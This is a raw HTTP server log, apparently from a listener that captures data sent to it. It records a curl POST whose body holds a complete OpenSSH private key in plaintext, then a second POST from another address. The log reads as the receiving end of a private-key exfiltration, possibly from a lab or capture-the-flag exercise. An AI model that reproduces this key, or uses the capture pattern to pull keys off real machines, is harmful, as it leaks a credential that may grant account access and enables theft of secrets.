 192.168.0.10 - - [08/May/2022 14:28:16] "POST / HTTP/1.1" 200 -
INFO:root:POST request,
Path: /
Headers:
Host: 192.168.0.10:1111
User-Agent: curl/7.74.0
Accept: */*
Content-Length: 2613
Content-Type: application/x-www-form-urlencoded
Body:
key=-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAzKMQY9T7R2JBDjFuxCxQWxKI9Nf39EdewMpSYfgR4AslScEzJJX0
O3lfkq1jalL4zp066bFkU21M3p42hVgXnBrcVOR7JU3FiEFDw4qfE2CcJTXFHL4obAqFiy
cp6RxsIjRIoRz8zrBI57k8CyhqZK104xt79XDkWcDnA7lctBwq9Dq9vxsK8SqXvW4cJTu7
osoyMitO3RP3x0EYocsNNnTDNBj1JIMsfmSkOu503LFZqAuqhchKm7BcnpeOYT2qKRuFqv
BowklegCZRWZNWSVI1lGhUQQ3wDgEk0dqUPzHlOhDx4hNAeT/RXttllY+lxci00EFmjRs3
XXgculpXRs3cyC+T3Itn4rQoE5AV5191mIuwufozXCiGgFhOKfOmYe8ZHCcI09pmT2xZ9m
Cpq5VharLKHR3ku4yy3NEYZrOcNvhIfSlkFCTYV5IKXr9VcS3f+KMNrBgvEF0tEqo3sy87
1bbUInjCTViMvCS8G2uFQlnvMRiW4+FNyCcSUqpBAAAFkAzpeAEM6XgBAAAAB3NzaC1yc2
EAAAGBAMyjEGPU+0diQQ4xbsQsUFsSiPTX9/RHXsDKUmH4EeALJUnBMySV9Dt5X5KtY2pS
+M6dOumxZFNtTN6eNoVYF5wa3FTkeyVNxYhBQ8OKnxNgnCU1xRy+KGwKhYsnKekcbCI0SK
Ec/M6wSOe5PAsoamStdOMbe/Vw5FnA5wO5XLQcKvQ6vb8bCvEql71uHCU7u6LKMjIrTt0T
98dBGKHLDTZ0wzQY9SSDLH5kpDrudNyxWagLqoXISpuwXJ6XjmE9qikbharwaMJJXoAmUV
mTVklSNZRoVEEN8A4BJNHalD8x5ToQ8eITQHk/0V7bZZWPpcXItNBBZo0bN114HLpaV0bN
3Mgvk9yLZ+K0KBOQFedfdZiLsLn6M1wohoBYTinzpmHvGRwnCNPaZk9sWfZgqauVYWqyyh
0d5LuMstzRGGaznDb4SH0pZBQk2FeSCl6/VXEt3/ijDawYLxBdLRKqN7MvO9W21CJ4wk1Y
jLwkvBtrhUJZ7zEYluPhTcgnElKqQQAAAAMBAAEAAAGAResRFosWr/UqNSc+qVhavENA+C
cyWQxpm4WFUGPp95rXSrPwPXfe0tNNjFght5pR2IZwMpihpr+ZnBaCmlzW9EdZMMhAKya/
byadeJpMb9p6f1w31PJD7WZK6pifAT7s02L5zdKRri0dO89WbJmKgIujfFVPrTS9UM1QIT
2cJw3Yv0myuzEKNAxRfC+6/h3CpoRfUjTp5S+FYVcki2NNSGXsrEg6uhb3hNfuJRSEaUNP
VtNlmAAvPbKscqNlymO+u1EP9W34UDRCNqGdLZxFs651a50qmmQvTAMYHCOTFUE3ChGnEI
BGLEtsOkYKlEnQg5qQIHKLJExH0a2b0fVFrGK7dcVK3kc7xLgGwvxuFvKl4DeMgCX5q85g
02Mu9Odcsio7t6Go6sXTiB3V/Idbzcp3zbO3B76AQDzhjzTtGYONPR+aDthfnJIJhyxRJg
maE9IHWIpiWe0gzjnSs4HBGqF0F6Rr/XIbjN/53wBmyMO6eVq2wAHbRu/NEgisctfhAAAA
wQCuImeTnL8fGofb3jTAYeckTPiUsM2RsshSbwlZaX3TR4TWNu0mcc94hYButIcG2SMVXc
F4i9jl6cdgAff43uoPy8GKiGc9jF4eylky4c4fgw7EzbtFMPmpFnteA/Oh0SxlxhmUDVHU
mxRkssDSI7Zif6z2KaT3Z9yK92y/265Sm2gkIUshm2BNplgssCdIkNtqZaePBmHr6/09oJ
hRSJmmgkesx7TJ9BqVuuiZdn3E71XNHsbBOyD08cLrZEoNtjkAAADBAPKW8trXU/H85DOl
m9ZN6VGIbnFgtItUN8ntsS2srJ3N5VyfNiGg3pM3p0pWtOmSgjTPjrbeEtb44O73/0z38W
HfzphsbgHg0TVVEFN28N7yLHYpMRkLPz70h/RIBLRmaZrIYKuQ+KgSAPAKydnHaV8JJV75
ubOTb6IEGcR9jFOjwnEe+7pC3AZOwdkstQqCM8mUWUywqKVQ2j4iFeCWyGc2jWGq3tpT9C
oRq1Wiv56KO8IJGHfIAczKyTyLwrxgxwAAAMEA1/MFbll+7fir7eNaJuD2nhvOVq0BlBTj
KLOlCgZnBsWhh+uL+/7hzPQJdG9qZyjk2nkPeUzgwgfbtsjDhp18d1rN+ZvP7mXgtzS02K
ownCDcQz+weO/BhAFFl6IkDPB0XnC8oC0PNKs9Pp9SKlkiDtTKcvFCOBaq5LOn3XFQdaZR
lFAeCtpLFZd1aqozL+WxdhJ+OlUMWexAHNVInX3vM245R2hiSEHJfCMKwKmdQ2nkpyCjMz
nFX2YLEFe9BqS3AAAAF2FzaUBBc2FmLkdyZWVuaG9sdHMtTUJQAQID
-----END OPENSSH PRIVATE KEY-----
172.18.0.4 - - [08/May/2022 14:28:52] "POST / HTTP/1.1" 200 -